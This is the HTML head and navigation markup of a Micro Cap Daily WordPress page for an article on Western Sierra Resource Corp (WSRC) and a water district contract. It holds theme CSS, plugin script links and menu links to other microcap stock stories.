<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/39055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=39055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fwestern-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fwestern-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-39055 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
